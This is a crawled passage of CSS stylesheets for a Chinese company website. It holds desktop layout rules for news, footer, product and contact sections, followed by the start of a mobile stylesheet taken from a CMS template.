	height: 38px;
	line-height: 38px;
	background: url(../image/li.png) no-repeat left center;
	overflow: hidden;
	padding-left: 12px;
}
.news .xinwen .right ul li span {
	float: right;
	font-size: 14px;
	color: #c3c3c3;
	margin-left: 15px;
}
.news .xinwen .right ul li a {
	font-size: 14px;
	color: #333;
}
.news .xinwen .right ul li a:hover {
	color: #008af8
}
.news .wenti dl {
	margin-bottom: 10px;
}
.news .wenti dl dt {
	height: 39px;
	line-height: 39px;
	background: #f2f2f2;
	cursor: pointer;
	font-size: 14px;
	color: #373737;
	padding-right: 15px;
	box-sizing: border-box;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.news .wenti dl dt i {
	display: inline-block;
	width: 39px;
	text-align: center;
	font-style: normal;
	color: #fff;
	background: #008af8;
	margin-right: 10px;
}
.news .wenti dl dd {
	font-size: 14px;
	padding-top: 8px;
	color: #616161;
	margin-top: 10px;
	line-height: 25px;
	height: 75px;
	overflow: hidden;
	position: relative;
	padding-left: 49px;
}
.news .wenti dl dd a {
	color: #616161;
}
.news .wenti dl dd i {
	display: block;
	width: 39px;
	height: 39px;
	line-height: 39px;
	text-align: center;
	color: #fff;
	font-size: 14px;
	background: #00c643;
	position: absolute;
	left: 0;
	top: 0px;
	font-style: normal;
}
.news .wenti dl dd a:hover {
	color: #008af8
}
.footer {
	background: #252525;
	padding-top: 45px;
	padding-bottom: 20px;
}
.footer .box {
	background: url(../image/footer_box.png) no-repeat 20px center;
}
.footer .left {
	width: 657px;
}
.footer .left dl {
	display: block;
	float: left;
	width: 100px;
	margin-right: 30px;
}
.footer .left dl dt {
	display: block;
	font-size: 15px;
	color: #fff;
	font-weight: bold;
	position: relative;
	border-bottom: 1px solid rgba(255,255,255,.15);
	padding-bottom: 13px;
	margin-bottom: 8px;
}
.footer .left dl dt a {
	display: block;
	color: #fff;
}
.footer .left dl dt:after {
	content: "";
	width: 7px;
	height: 1px;
	background: #fff;
	position: absolute;
	left: 0;
	bottom: 0;
}
.footer .left dl dd {
	display: block;
	font-size: 14px;
	color: #6f6f6f;
	line-height: 30px;
	height: 30px;
	overflow: hidden;
}
.footer .left dl dd a {
	color: #6f6f6f;
}
.footer .left dl dd a:hover {
	color: #fff;
}
.footer .left dl.fo_p {
	width: 360px;
}
.footer .left dl.fo_p dd {
	display: block;
	float: left;
	width: 50%;
}
.footer .right {
	width: 542px;
}
.footer .right .con .t {
	display: block;
	font-size: 15px;
	color: #cbcbcb;
	width: 80px;
	height: 26px;
	line-height: 26px;
	text-align: center;
	background: #3c3c3c;
	font-weight: bold;
	margin-bottom: 20px;
}
.footer .right .con ul li {
	font-size: 14px;
	color: #8c8c8c;
	line-height: 32px;
	margin-bottom: 12px;
	padding-left: 40px;
}
.footer .right .con ul li a {
	color: #8c8c8c;
}
.footer .right .con ul li:nth-of-type(1) {
	background: url(../image/ft.png) no-repeat left top;
}
.footer .right .con ul li:nth-of-type(2) {
	background: url(../image/ft.png) no-repeat left -43px;
}
.footer .right .con ul li:nth-of-type(3) {
	background: url(../image/ft.png) no-repeat left -89px;
}
.footer .right .con ul li:nth-of-type(4) {
	background: url(../image/ft.png) no-repeat left -133px;
}
.footer .right .con ul li:nth-of-type(5) {
	background: url(../image/ft.png) no-repeat left -177px;
}
.footer .right dl {
	float: right;
	margin-top: 15px;
}
.footer .right dl img {
	display: block;
	width: 168px
}
.footer .right dl dd {
	text-align: center;
	font-size: 14px;
	color: #6f6f6f;
	margin-top: 10px;
}
.links {
	margin-top: 20px;
	font-size: 14px;
	color: #8c8c8c;
	padding-bottom: 15px;
}
.links span {
	color: #333;
	font-size: 18px;
	font-weight: bold;
}
.links a {
	display: inline-block;
	color: #8c8c8c;
	margin-right: 15px;
}
.copyright {
	text-align: center;
	height: 60px;
	line-height: 60px;
	background: #1a1a1a;
	font-size: 14px;
	color: #a6a6a6;
}
.copyright a {
	color: #a6a6a6;
}
#bottom {
	display: none;
}
.neiye {
	padding-top: 20px;
	padding-bottom: 30px;
	background: none;
}
.neiye .neiye-l {
	width: 240px;
}
.neiye .neiye-l .nydh {
	background: #fff;
}
.neiye .neiye-l .nydh .title {
	width: 240px;
	height: 72px;
	background: #172a88;
	text-align: center;
	padding-top: 20px;
}
.neiye .neiye-l .nydh .title p {
	font-size: 24px;
	color: #fff;
	font-weight: bold;
}
.neiye .neiye-l .nydh .title span {
	display: block;
	font-size: 12px;
	color: rgba(255,255,255,0.3);
	margin-top: 5px;
}
.neiye .neiye-l .nydh .ul {
	width: 238px;
	border: 1px solid #e9e9e9;
	border-top: none;
}
.neiye .neiye-l .nydh .ul li {
	display: block;
	width: 192px;
	height: 58px;
	line-height: 58px;
	border-top: 1px solid #e9e9e9;
	background: url(../image/nydh-li.png) no-repeat 20px center;
	padding-left: 46px;
	font-size: 15px;
	transition: all .5s;
}
.neiye .neiye-l .nydh .ul li a {
	color: #575757;
	display: block;
}
.neiye .neiye-l .nydh .ul li:hover, .neiye .neiye-l .nydh ul li.on {
	background: url(../image/nydh-li-on.png) no-repeat 20px center;
}
.neiye .neiye-l .nydh .ul li:hover a, .neiye .neiye-l .nydh ul li.on a {
	color: #0056f9;
}
.neiye .neiye-l .nydh .sideMenu {
	width: 238px;
	border: 1px solid #e9e9e9;
	border-top: none;
}
.neiye .neiye-l .nydh .sideMenu .dh {
	margin: 0 auto;
	background: #fff;
}
.neiye .neiye-l .nydh .sideMenu .dh p {
	height: 58px;
	line-height: 58px;
	background: url(../image/nydh-li.png) no-repeat 17px center #efefff;
	padding-left: 37px;
	font-size: 16px;
	color: #575757;
	cursor: pointer;
	border-top: 1px solid #e9e9e9;
}
.neiye .neiye-l .nydh .sideMenu .dh p a {
	color: #575757;
	display: block;
}
.neiye .neiye-l .nydh .sideMenu .dh p a:hover {
	color: #0056f9;
}
.neiye .neiye-l .nydh .sideMenu .dh ul {
	background: #fff;
}
.neiye .neiye-l .nydh .sideMenu .dh ul li {
	height: 47px;
	line-height: 47px;
	padding-left: 39px;
	font-size: 14px;
	color: #585858;
	background: url(../image/s_li.png) no-repeat 26px center;
	border-bottom: 1px solid #e9e9e9;
}
.neiye .neiye-l .nydh .sideMenu .dh ul li:last-child {
	border-bottom: 0;
}
.neiye .neiye-l .nydh .sideMenu .dh ul li a {
	color: #585858;
}
.neiye .neiye-l .nydh .sideMenu .dh ul li a:hover {
	color: #0749a3;
}
.neiye .neiye-l .nydh .sideMenu .dh p.on {
	background: url(../image/nydh-li-on.png) no-repeat 17px center #efefff;
}
.nylx {
	width: 100%;
	margin-top: 16px;
	background: #fff;
}
.nylx .title {
	width: 100%;
	height: 50px;
	background: #172a88;
	padding-left: 24px;
	color: #fff;
	font-size: 17px;
	font-weight: bold;
	line-height: 50px;
	box-sizing: border-box;
	position: relative;
}
.nylx .title:after {
	content: "";
	width: 5px;
	height: 15px;
	background: #fff;
	border-radius: 5px;
	position: absolute;
	left: 12px;
	top: 17px;
}
.nylx .title span {
	display: inline-block;
	font-size: 12px;
	color: rgba(255,255,255,0.2);
	margin-left: 5px;
	font-weight: normal;
}
.nylx .contact {
	width: 100%;
	border: 1px solid #e9e9e9;
	border-top: none;
	padding-top: 15px;
	box-sizing: border-box;
}
.nylx .contact .tel {
	width: 230px;
	margin: 0 auto;
	border-bottom: 1px solid #e9e9e9;
	padding-bottom: 15px;
}
.nylx .contact .tel img {
	display: block;
	margin: 0 auto;
	margin-bottom: 15px;
}
.nylx .contact .tel span {
	display: block;
	text-align: center;
	font-size: 14px;
	color: #aeaeae;
}
.nylx .contact .tel b {
	display: block;
	text-align: center;
	margin-top: 5px;
	font-size: 26px;
	color: #172a88;
}
.nylx .dizhi {
	width: 225px;
	margin: 0 auto;
	font-size: 14px;
	color: #5d5d5d;
	line-height: 29px;
	padding-left: 5px;
	padding-bottom: 10px;
}
.neiye .neiye-r {
	width: 930px;
}
.newsnav {
	width: 100%;
	height: 58px;
	line-height: 58px;
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 15px;
}
.newsnav .more {
	float: right;
	font-size: 15px;
	color: #999;
}
.newsnav .more a {
	color: #999;
}
.newsnav a.more:hover {
	color: #172a88
}
.newsnav .more a:hover {
	color: #172a88
}
.newsnav p {
	font-size: 22px;
	color: #000000;
	padding-left: 13px;
	border-bottom: 2px solid #172a88;
	height: 57px;
	line-height: 57px;
	display: inline-block;
	position: relative;
}
.newsnav p:after {
	content: "";
	width: 5px;
	height: 18px;
	background: #172a88;
	position: absolute;
	left: 0;
	top: 20px;
}
.newsnav span {
	display: inline-block;
	font-size: 13px;
	color: #c2c2c2;
	margin-left: 5px;
}
.case_li ul li:after {
	content: "";
	display: block;
	height: 0px;
	visibility: hidden;
	clear: both;
}
.case_li ul li {
	background: #fff;
	margin-bottom: 15px;
	padding-right: 30px;
	box-sizing: border-box;
	position: relative;
	-webkit-transition: all .4s ease-in-out 0s;
	transition: all .4s ease-in-out 0s;
}
.case_li ul li img {
	display: block;
	float: left;
	width: 300px;
	height: 188px;
	margin-right: 22px;
	-webkit-transition: all .4s ease-in-out 0s;
	transition: all .4s ease-in-out 0s;
}
.case_li ul li a.tit {
	display: block;
	font-size: 17px;
	color: #363636;
	height: 40px;
	line-height: 40px;
	font-weight: bold;
	padding-top: 10px;
}
.case_li ul li span {
	display: block;
	font-size: 14px;
	color: #8d8d8d;
}
.case_li ul li p {
	font-size: 14px;
	line-height: 26px;
	color: #8d8d8d;
	margin-top: 10px;
}
.case_li ul li a.more {
	display: block;
	width: 23px;
	height: 13px;
	background: url(http://www.hanyoc.com/skin/images/t.png) no-repeat center;
	position: absolute;
	right: 30px;
	bottom: 20px;
}
.case_li ul li a.tit:hover {
	color: #172a88
}
.case_li ul li img:hover {
	opacity: 0.8;
}
.case_li ul li:hover {
	-webkit-transform: translate3d(5px, 0px, 0);
	transform: translate3d(5px, 0px, 0);
	box-shadow: 5px 5px 15px rgba(0,0,0,.1)
}
.case_li ul li a.more:hover {
	-webkit-transform: translate3d(5px, 0px, 0);
	transform: translate3d(5px, 0px, 0);
}
.fenye {
	width: 100%;
	margin: 0 auto;
	margin-top: 25px;
	padding-bottom: 30px;
	text-align: center;
}
.fenye a {
	display: inline-block;
	padding: 0 13px;
	text-align: center;
	line-height: 35px;
	font-size: 14px;
	color: #333;
	margin: 2px 4px;
	border-radius: 5px;
	background: #eee;
}
.fenye b, .fenye a:hover {
	display: inline-block;
	padding: 0 13px;
	text-align: center;
	line-height: 35px;
	font-size: 14px;
	color: #fff;
	margin: 2px 4px;
	background: #172a88;
	border-radius: 5px;
}
.newslist {
	margin-top: -15px;
}
.newslist ul li:after {
	content: "";
	display: block;
	height: 0px;
	visibility: hidden;
	clear: both;
}
.newslist ul li {
	border-bottom: 1px dashed #d8d8d8;
	-webkit-transition: all .4s ease-in-out 0s;
	transition: all .4s ease-in-out 0s;
	padding: 15px 0;
}
.newslist ul li img {
	display: block;
	float: left;
	width: 197px;
	height: 124px;
	margin-right: 15px;
}
.newslist ul li .t {
	height: 40px;
	line-height: 40px;
	overflow: hidden;
}
.newslist ul li .t a {
	font-size: 16px;
	color: #303030;
	font-weight: bold;
}
.newslist ul li .t span {
	float: right;
	font-size: 14px;
	color: #b0b0b0;
}
.newslist ul li p {
	font-size: 14px;
	color: #939393;
	line-height: 22px;
	text-align: justify;
}
.newslist ul li a.more {
	font-size: 14px;
	color: #0056f9;
	display: inline-block;
	margin-top: 10px;
}
.newslist ul li .t a:hover {
	color: #0056f9;
}
.danye {
	font-size: 15px;
	line-height: 28px;
	color: #434343;
	text-align: justify;
}
.danye p {
	margin-bottom: 15px;
}
.danye img {
	max-width: 100%;
}
.biaoti {
	width: 100%;
	margin: 0 auto;
	text-align: center;
	border-bottom: 1px solid #e8e8e8;
	padding-bottom: 15px;
	margin-bottom: 25px;
}
.biaoti h1 {
	font-size: 24px;
	color: #000;
	font-weight: normal;
}
.biaoti p {
	font-size: 14px;
	color: #ccc;
	margin-top: 15px;
}
.fn {
	width: 100%;
	margin: 0 auto;
	margin-top: 30px;
	border-top: 1px solid #e8e8e8;
	padding-top: 10px;
	padding-bottom: 30px;
}
.fn p {
	font-size: 14px;
	line-height: 30px;
	color: #565656
}
.fn p a {
	color: #565656
}
.fn p a:hover {
	color: #0056f9;
}
.tuijian ul {
	width: 980px;
	margin-top: 10px;
}
.tuijian ul li {
	display: block;
	float: left;
	width: 435px;
	margin-right: 36px;
	height: 38px;
	line-height: 38px;
	border-bottom: 1px solid #ebebeb;
	padding-left: 12px;
	background: url(../image/li.png) no-repeat left center;
	overflow: hidden;
}
.tuijian ul li span {
	float: right;
	font-size: 14px;
	color: #b4b4b4;
	margin-left: 15px;
}
.tuijian ul li a {
	color: #333;
	font-size: 14px;
}
.tuijian ul li a:hover {
	color: #0056f9;
}
.xunjia {
	padding-bottom: 30px;
}
.xunjia p {
	width: 455px;
	height: 48px;
	float: left;
	margin-bottom: 10px;
}
.xunjia p em {
	display: inline-block;
	width: 70px;
	text-align: right;
	font-size: 15px;
	color: #717171;
	/*padding-right: 10px;*/
	height: 40px;
	line-height: 40px;
	font-style: normal;
}
.xunjia p em i {
	font-style: normal;
	color: #ff0000;
}
.xunjia p input {
	display: inline-block;
	width: 368px;
	padding-left: 5px;
	height: 40px;
	line-height: 40px;
	border: 1px solid #dddddd;
	color: #666;
}
.xunjia p select {
	display: inline-block;
	width: 280px;
	padding-left: 10px;
	height: 40px;
	line-height: 40px;
	border: 1px solid #dddddd;
}
.xunjia .miaoshu {
	width: 932px;
	height: 260px;
}
.xunjia .miaoshu em {
	float: left;
}
.xunjia .miaoshu textarea {
	display: inline-block;
	width: 843px;
	padding-left: 5px;
	height: 260px;
	line-height: 24px;
	border: 1px solid #dddddd;
	color: #666;
}
.xunjia .zy {
	font-size: 15px;
	color: #717171;
	height: 40px;
	line-height: 40px;
	display: block;
	padding-left: 30px;
}
.xunjia .zy i {
	font-style: normal;
	color: #ff0000;
}
.xunjia .submit {
	display: inline-block;
	width: 181px;
	height: 45px;
	border: none;
	background: #0056f9;
	color: #fff;
	font-size: 15px;
	border-radius: 5px;
	margin-top: 15px;
	margin-left: 100px;
	cursor: pointer;
}
.xunjia .reset {
	background: #bcbcbc;
	margin-left: 20px;
}
.pro-xq .pic {
	float: left;
	width: 483px;
	height: 362px;
	margin-right: 20px;
}
.pro-xq .pic img {
	/*width: 483px;*/
	height: 362px;
}
.pro-xq .pro-js {
	width: 400px;
	float: left;
}
.pro-xq .pro-js h1 {
	font-size: 26px;
	color: #000;
	height: 68px;
	line-height: 68px;
	border-bottom: 1px solid #eee;
}
.pro-xq .pro-js .pro-xx {
	font-size: 14px;
	color: #5b5b5b;
	line-height: 23px;
	height: 123px;
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
	padding: 20px 0;
	overflow-y: auto;
}
.pro-xq .pro-js .pro-xx::-webkit-scrollbar {
width:5px;
height:10px;
}
.pro-xq .pro-js .pro-xx::-webkit-scrollbar-thumb {
background:#ddd;
border-radius:4px;
}
.pro-xq .pro-lx {
	padding-top: 15px;
	border-bottom: 1px solid #eee;
	padding-bottom: 10px;
}
.pro-xq .pro-lx .z {
	display: block;
	clear: both;
	color: #0285ff;
	line-height: 30px;
}
.pro-xq .pro-lx p {
	width: 260px;
	float: left;
	font-size: 16px;
	color: #0285ff;
	height: 50px;
}
.pro-xq .pro-lx p i {
	display: block;
	float: left;
	margin-right: 5px;
	width: 40px;
	height: 40px;
	background: url(../image/ico-tel.png) no-repeat center;
}
.pro-xq .pro-lx p font {
	line-height: 15px;
	display: block;
	margin-bottom: 3px;
}
.pro-xq .pro-lx:after {
	content: " ";
	display: block;
	height: 0px;
	visibility: hidden;
	clear: both;
}
.pro-xq .pro-lx p span {
	display: block;
	font-size: 24px;
	font-weight: bold;
	color: #0285ff;
	line-height: 24px;
}
.pro-xq .pro-lx a.zx {
	display: inline-block;
	float: right;
	width: 120px;
	height: 38px;
	text-align: center;
	line-height: 38px;
	color: #fff;
	font-size: 14px;
	background: #0285ff;
	margin-top: 5px;
}
.pro-xq .pro-lx a.zx:nth-child(2) {
	display: none;
}
.pro-xq .pro-lx a.zx1 {
	background: #3bb3ff;
}
.pro-xq .pro-lx a.zx:hover {
	border-radius: 25px;
}
.neiye .pro_list {
	width: 960px;
}
.neiye .pro_list li {
	display: inline-table;;
	float: left;
	width: 296px;
	margin-right: 20px;
	background: #fff;
	box-sizing: border-box;
	transition: all .5s;
	border: 1px solid #e1e1e1;
	margin-bottom: 15px;
}
.neiye .pro_list li:last-child {
	margin-right: 0;
}
/*.neiye .pro_list li .pic {
	display: block;
	width: 100%;
	position: relative;
	padding-top: 75%;
	overflow: hidden;
}*/

.neiye .pro_list li .pic {
    display: block;
    width: 100%;
    min-height: 300px;
    /* position: relative; */
    /* padding-top: 75%; */
    overflow: hidden;
}
/*.neiye .pro_list li img {
	
	display: block;
	position: absolute;
	width: 100%;
	min-height: 100%;
	left: 0;
	top: 0;
	transition: all .5s;
}*/
.neiye .pro_list li img {
    display: inline-table;
    /* position: absolute; */
    width: 100%;
    min-height: 100%;
    left: -50%;
    /* top: 0; */
    transition: all .5s;
}
.neiye .pro_list li a.t {
	display: block;
	text-align: center;
	height: 46px;
	line-height: 46px;
	font-size: 14px;
	color: #666;
}
.neiye .pro_list li:hover {
	box-shadow: 0px 10px 15px rgba(0,0,0,.1);
	-webkit-transform: translate3d(0, -5px, 0);
	transform: translate3d(0, -5px, 0);
}
.neiye .pro_list li .pic:hover img {
	-webkit-transform: scale(1.12);
	transform: scale(1.12);
}
.neiye .pro_list li a.t:hover {
	color: #0056f9;
}
.contit {
	font-size: 18px;
	font-weight: bold;
	position: relative;
	padding-bottom: 15px;
	margin-top: 15px;
	margin-bottom: 15px;
}
.contit:after {
	content: "";
	width: 30px;
	height: 3px;
	background: #0056f9;
	position: absolute;
	left: 0;
	bottom: 0;
}
.contact_nr {
	font-size: 16px;
	color: #464646;
	line-height: 38px;
	margin-bottom: 15px;
}
.contact_nr img {
	display: block;
	float: right;
	margin-top: 10px;
}
#map {
	width: 100%;
	height: 300px;
}
.about_r {
	height: 350px;
	background: url(http://www.hanyoc.com/skin/images/about_r.jpg) no-repeat center;
	background-size: cover;
}
.about_r .box {
	padding-top: 114px;
}
.about_r .box strong {
	display: block;
	font-size: 50px;
	color: #fff;
	font-weight: normal;
}
.about_r .box h1 {
	display: block;
	font-size: 35px;
	color: #fff;
	font-weight: normal;
	margin: 15px 0;
}
.about_r .box p {
	font-size: 16px;
	color: #fff;
	line-height: 36px;
	margin-top: 20px;
	width: 888px;
}
.zhuanli {
	padding-top: 30px;
}
.zhuanli .lmt strong {
	display: block;
	text-align: center;
	font-size: 38px;
	font-weight: normal;
}
.zhuanli .lmt span {
	display: block;
	text-align: center;
	font-size: 16px;
	color: #666666;
	margin-top: 10px;
}
.honorlist ul {
	width: 1220px;
	margin-top: 20px;
}
.honorlist ul li {
	display: block;
	float: left;
	width: 219px;
	margin-right: 17px;
	margin-bottom: 10px;
}
.honorlist ul li a {
	display: block;
	width: 219px;
	height: 310px;
	line-height: 310px;
	border: 1px solid #e6e6e6;
	text-align: center;
}
.honorlist ul li a img {
	display: inline-block;
	vertical-align: middle;
	width: 94%;
}
.honorlist ul li p {
	font-size: 14px;
	line-height: 22px;
	text-align: center;
	margin: 0 auto;
	height: 44px;
	margin-top: 8px;
}
.honorlist ul li:hover a {
	border: 1px solid #2555e0
}
.wenhua {
	padding-top: 30px;
	padding-bottom: 60px;
}
.wenhua .lmt {
	margin-bottom: 25px;
}
.wenhua .lmt strong {
	display: block;
	text-align: center;
	font-size: 38px;
	font-weight: normal;
}
.wenhua .lmt span {
	display: block;
	text-align: center;
	font-size: 16px;
	color: #666666;
	margin-top: 10px;
}
.wenhua .left {
	width: 800px;
}
.wenhua .left dl {
	width: 800px;
	background: #f8f8f8;
}
.wenhua .left dl:after {
	content: "";
	display: block;
	height: 0px;
	visibility: hidden;
	clear: both;
}
.wenhua .left dl dt {
	display: block;
	float: left;
	width: 400px;
}
.wenhua .left dl dt img {
	display: block;
}
.wenhua .left dl dd {
	width: 400px;
	padding: 30px;
	box-sizing: border-box;
	float: left;
}
.wenhua .left dl dd strong {
	display: block;
	text-align: center;
	font-size: 28px;
	font-weight: normal;
	margin-bottom: 15px;
}
.wenhua .left dl dd p {
	font-size: 16px;
	line-height: 30px;
	color: #545454;
}
.wenhua .right {
	width: 400px;
	background: #f8f8f8;
}
.wenhua .right dl dd {
	width: 400px;
	height: 260px;
	padding: 30px;
	box-sizing: border-box;
	float: left;
}
.wenhua .right dl dd strong {
	display: block;
	text-align: center;
	font-size: 28px;
	font-weight: normal;
	margin-bottom: 15px;
}
.wenhua .right dl dd p {
	font-size: 16px;
	line-height: 30px;
	color: #545454;
}
.nydh_pro {
	display: none
}
.floating_ck {
	position: fixed;
	top: 50%;
	right: 0;
	margin-top: -178px;
	z-index: 999;
}
.floating_ck dl dd {
	position: relative;
	background-color: #0056f9;
	margin-bottom: 3px;
	text-align: center;
	cursor: pointer;
}
.floating_ck dl dd a, .floating_ck dl dd p {
	width: 100%;
	position: relative
}
.floating_ck dl dd img {
	margin: 0 auto;
	text-align: center
}
.floating_ck dl dd p {
	text-align: center
}
.floating_ck dl dd:hover .floating_left {
	right: 0;
}
.quote, .qrcord {
	padding: 8px 0 4px
}
.floating_ck dl dd a, .floating_ck dl dd p {
	color: #fff;
	display: block;
}
.floating_ck dl dd a img {
	display: inline-block;
	text-align: center;
	margin: 0 auto
}
.floating_left {
	position: absolute;
	right: -300px;
	top: 0px;
	width: 300px;
	z-index: 999;
	height: 75px;
	line-height: 75px;
	background: #0056f9;
	transition: all ease .4s;
}
.floating_left a {
	color: #fff;
}
.floating_ewm p {
	color: #Fff;
}
.floating_ewm .qrcord_p01 {
	font-size: 12px;
	line-height: 20px;
}
.floating_ewm .qrcord_p02 {
	font-size: 20px;
}
.submian .subright .conBox .ArticleTencont img {
	max-width: 100%;
}
/*Ã¦ÂµÂ®Ã¥Å Â¨Ã¥Â®Â¢Ã¦Å“Â*/
.toolbar {
	position: fixed;
	top: 50%;
	right: 1%;
	margin-top: -163px;
	z-index: 100;
	width: 80px;
}
.toolbar dd {
	position: relative;
	float: left;
	width: 80px;
	height: 80px;
	background: #172a88;
	margin-top: 2px;
	border-radius: 5px;
	color: #fff;
	font-size: 14px;
	line-height: 21px;
	text-align: center;
	cursor: pointer;
	transition: all .5s;
}
.toolbar dd:first-child {
	margin-top: 0;
}
.toolbar dd i {
	width: 100%;
	height: 30px;
	display: block;
	margin-top: 13px;
	background: url(../image/toolbar.png) no-repeat center 0;
}
.toolbar dd.qq i {
	background-position-y: 0;
}
.toolbar dd.tel i {
	background-position-y: -30px;
}
.toolbar dd.code i {
	background-position-y: -60px;
}
.toolbar dd.top i {
	background-position-y: -90px;
}
.toolbar dd span {
	display: block;
	color: #fff;
}
.toolbar dd.tel .box {
	position: absolute;
	top: 0;
	width: 190px;
	right: -200px;
	height: 100%;
	margin-right: 10px;
	border-radius: 5px;
	background: #0056f9;
	opacity: 0;
	transition: all .5s;
}
.toolbar dd.tel .box p {
	font-size: 14px;
	margin: 15px auto 7px;
}
.toolbar dd.tel .box h3 {
	font-size: 18px;
	font-weight: bold;
}
.toolbar dd.tel .box:after {
	display: block;
	content: " ";
	border-style: solid dashed dashed dashed;
	border-color: transparent transparent transparent #172a88;
	border-width: 9px;
	width: 0;
	height: 0;
	position: absolute;
	top: 50%;
	margin-top: -9px;
	right: -18px;
	margin-left: -12px;
}
.toolbar dd.code .box {
	position: absolute;
	top: 0;
	width: 162px;
	right: -172px;
	height: 162px;
	margin-right: 10px;
	border-radius: 5px;
	background: #0056f9;
	opacity: 0;
	transition: all .5s;
}
.toolbar dd.code .box img {
	width: 140px;
	height: 140px;
	padding: 11px;
}
.toolbar dd.code .box:after {
	display: block;
	content: " ";
	border-style: solid dashed dashed dashed;
	border-color: transparent transparent transparent #0056f9;
	border-width: 9px;
	width: 0;
	height: 0;
	position: absolute;
	top: 30px;
	right: -18px;
	margin-left: -12px;
}
.toolbar dd:hover {
	background: #333;
}
.toolbar dd.tel:hover .box {
	opacity: 1;
	right: 80px;
}
.toolbar dd.code:hover .box {
	opacity: 1;
	right: 80px;
}
.subright .searchList {
	border-top: 1px solid #ddd;
}
.subright .searchList li {
	padding-top: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #ddd;
}
.subright .searchList li:first-child {
	border-top: none;
}
.subright .searchList li:hover a h2 {
	color: #16a1b3;
	font-weight: bold;
}
}
@media screen and (max-width: 768px) {
.maximg img {
	max-width: 100% !important;
	height: auto !important
}
}


--- FILE ---
content_type: text/css
request_url: http://hkovp.com/template/yibiao/css/phone.css
body_size: 7431
content:
/*织梦58（dede58.com）做最好的织梦整站模板下载网站*/

@media(max-width:800px) {
/* CSS Document */
* {
	margin: 0;
	padding: 0;
	font-family: 'Microsoft YaHei';
}
html, body, ul, li, ol, dl, dd, dt, p, h1, h2, h3, h4, h5, h6, form, fieldset, legend, img {
	margin: 0px;
	padding: 0px;
}
fieldset, img {
	border: none;
}
img {
	border: none;
}
address, caption, cite, code, dfn, th, var {
	font-style: normal;
	font-weight: normal;
}
ul, ol {
	list-style: none;
}
li {
	list-style: none;
}
table {
	border-collapse: collapse;
}
input {
	padding-top: 0px;
	padding-bottom: 0px;
	font-family: Arial, Helvetica, sans-serif;
}
input[type="submit"], input[type="reset"], input[type="button"], button {
	-webkit-appearance: none;
}
input::-moz-focus-inner {
border:none;
padding:0px;
}
select, input {
	vertical-align: middle;
	outline: none;
}
select, input, textarea {
	font-size: 13px;
	margin: 0px;
}
input[type="text"], input[type="password"], textarea {
	outline-style: none;
	-webkit-appearance: none;
}
textarea {
	resize: none;
}
body {
	font-family: "Microsoft YaHei";
	background: #fff;
}
.clearfix:after {
	content: "";
	display: block;
	height: 0px;
	visibility: hidden;
	clear: both;
}
.clearfix {
	zoom: 1;
}
.clearit {
	clear: both;
	height: 0px;
	font-size: 0px;
	overflow: hidden;
	width: 100%;
}
.max {
	max-width: 780px;
	margin: 0 auto;
}
.box {
	width: 96%;
	margin: 0 auto;
}
.box:after {
	content: "";
	display: block;
	height: 0px;
	visibility: hidden;
	clear: both;
}
ul:after {
	content: "";
	display: block;
	height: 0px;
	visibility: hidden;
	clear: both;
}
.max:after {
	content: "";
	display: block;
	height: 0px;
	visibility: hidden;
	clear: both;
}
.left {
	float: left;
}
.right {
	float: right;
}
a {
	text-decoration: none;
}
.header {
	display: none;
}
header {
	max-width: 800px;
	height: auto;
	margin: 0 auto;
}
header:after {
	content: "";
	display: block;
	height: 0px;
	visibility: hidden;
	clear: both;
}
header .logo {
	width: 50%;
	float: left;
	display: block
}
header .tel {
	width: 50%;
	float: right;
	display: block
}
header .logo img, header .tel img {
	display: block;
	width: 100%;
}
.nav {
	width: 100%;
	height: 90px;
	background: #0056f9;
}
.nav ul {
	max-width: 800px;
	height: 90px;
	margin: 0 auto;
	background: url(http://www.hanyoc.com/skin/images/nav-ul.png) no-repeat center;
}
.nav ul li.nLi {
	width: 25%;
	height: 45px;
	line-height: 45px;
	text-align: center;
	color: #fff;
	display: block;
	float: left;
	font-size: 14px;
	background: url(http://www.hanyoc.com/skin/images/nav-li.png) no-repeat right center;
}
.nav ul li.nLi .sub {
	display: none;
}
.nav ul li.nLi a {
	color: #fff;
	display: block;
}
.nav ul li.nLi:last-child {
	background: none
}
.nav ul li.nLi:nth-of-type(4) {
	background: none
}
.fullSlide {
	display: none
}
.banner {
	display: block;
	margin-bottom: 800px;
	margin: 0 auto;
}
.banner img {
	display: block;
	width: 100%;
}
.banner .swiper-pagination-bullet {
	background: rgba(255,255,255,0.7);
	border-radius: 50px;
	transition: all .5s;
}
.banner .swiper-pagination-bullet-active {
	width: 20px;
}
.index_pro {
	background: #eee;
	padding-top: 20px;
	padding-bottom: 20px;
}
.index_pro .lmt {
	margin-bottom: 25px;
}
.index_pro .lmt strong {
	display: block;
	text-align: center;
	color: #333333;
	font-size: 20px;
}
.index_pro .lmt p {
	text-align: center;
	font-size: 12px;
	color: #666666;
	margin-top: 10px;
}
.index_pro .title {
	width: 100%;
	height: 35px;
	line-height: 35px;
	border-bottom: 2px solid #0056f9;
	margin-bottom: 15px;
}
.index_pro .title a {
	float: right;
	font-size: 14px;
	color: #666666
}
.index_pro .title strong {
	display: inline-block;
	height: 35px;
	line-height: 35px;
	color: #fff;
	background: #0056f9;
	padding: 0 15px;
	font-size: 16px;
}
.index_pro .title1 {
	border-bottom: 2px solid #df3536
}
.index_pro .title1 strong {
	background: #df3536
}
.pro_box {
	margin-bottom: 15px;
}
.index_pro .left {
	width: 100%;
	float: none;
}
.index_pro .right {
	width: 100%;
	float: none;
}
.index_pro .pro_list li {
	display: block;
	float: left;
	width: 49%;
	margin-right: 2%;
	background: #fff;
	padding: 2%;
	box-sizing: border-box;
	transition: all .5s;
	margin-bottom: 10px;
}
.index_pro .pro_list li:nth-of-type(even) {
	margin-right: 0;
}
.index_pro .pro_list li .pic {
	display: block;
	width: 100%;
	position: relative;
	padding-top: 75%;
	overflow: hidden;
	margin-bottom: 8px;
}
.index_pro .pro_list li img {
	display: block;
	position: absolute;
	width: 100%;
	min-height: 100%;
	left: 0;
	top: 0;
	transition: all .5s;
}
.index_pro .pro_list li a.t {
	display: block;
	text-align: center;
	font-size: 14px;
	color: #666;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.index_pro .pro_list li .pro_c a {
	display: none;
}
.index_pro .pro_list li .pro_c p {
	display: none;
}
.index_pro .pro_list li:hover {
	box-shadow: 0px 10px 15px rgba(0,0,0,.1);
	-webkit-transform: translate3d(0, -5px, 0);
